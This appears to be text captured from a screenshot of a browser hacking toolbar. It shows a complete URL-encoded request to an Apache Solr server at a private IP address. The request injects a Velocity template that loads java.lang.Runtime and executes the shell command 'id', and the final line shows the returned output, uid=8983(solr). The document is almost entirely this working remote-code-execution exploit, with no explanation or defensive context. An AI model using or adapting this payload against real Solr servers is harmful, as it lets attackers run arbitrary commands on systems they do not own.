 Load URL
Split URL
Execute
http://192.168.0.150:8983/solr/test/select?q=1&&wt=velocity&v.template=custom&v.template.custom=%23set($x=
%27%27)+%23set($rt=$x.class.forName(%27java.lang.Runtime%27))+%23set($chr=$x.class.forName(%27java.lang.Character%27))+%23set($str=$x.class.forName(%27java.lang.String%27))+%23set($ex=$rt.getRuntime().exec(%27id%27))+$ex.waitFor()+%23set(
$out=$ex.getInputStream())+%23foreach($i+in+[1..$out.available()])$str.valueOf($chr.toChars($out.read()))%23end
Post Referrer 0xHEX %URL BASE64 Insert to r Insert rep Replace
0 uid=8983(solr) gid=8983(solr) groups=8983(solr)